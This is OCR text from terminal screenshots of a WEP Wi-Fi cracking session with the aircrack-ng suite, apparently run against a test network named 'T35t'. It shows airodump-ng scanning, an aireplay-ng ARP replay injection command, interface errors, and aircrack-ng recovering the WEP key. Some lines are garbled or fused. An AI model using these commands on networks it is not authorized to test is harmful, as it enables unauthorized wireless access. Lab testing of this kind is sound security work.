 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH 11 ][ Elapsed: 13 mins ][ 2018-10-16 23:10
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
30:FC:68:CA:13:DF -16 96 4719 112421 205 11 54e. WEP WEP OPN T35t
BSSID STATION PWR Rate Lost Frames Probe
30:FC:68:CA:13:DF 0 54e- 0 1870 230688
root@ : ~/wifi-test/pc
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ :~/wifi-test/pc# aireplay-ng -3 -b 30:FC:68:CA:13:DF -h wlan0mon
The interface MAC ( ) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether
22:57:44 Waiting for beacon frame (BSSID: 30:FC:68:CA:13:DF) on channel 11
Saving ARP requests in replay_arp-1016-225744.cap
You should also start airodump-ng to capture replies.
read failed: Network is down172 ARP requests and 113906 ACKs), sent 111152 packets...(499 pps)
wi_read(): Network is down
root@ ~/wifi-test/wep
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ioctl(SIOCGIFINDEX) failed: No such device
Can't reopen wlan0mon
root@zjh:~/wifi-test/wep#
Aircrack-ng 1.2 rc4
[00:09:07] Tested 769 keys (got 77560 IVs)
KB depth byte(vote)
0 2/ 4 B1(88612) 3F(87408) 00(87044) E7(86276) 94(85944) 61(85728) 8D(85720)
1 1/ 3 FA(91912) 32(91388) C3(90000) B5(89308) 8E(88544) F2(88100) 1C(87852)
2 0/ 1 BC(106648) 88(87444) 50(86820) 68(86604) 77(86456) C3(86456) 32(86388)
3 3/ 3 CA(87920) 2C(87848) 53(87776) 1F(87668) 97(87044) 7B(87008) 24(86560)
4 20/ 4 BA(83488) 2F(83384) 0B(83240) 10(83172) C8(83060) 95(83056) BF(82988)
KEY FOUND! [ 23:66:6C:3F:5C:32:61:26:2A:36:5E:67:7B ] (ASCII: #fl?\2a&*6^g{ )
Decrypted correctly: 100%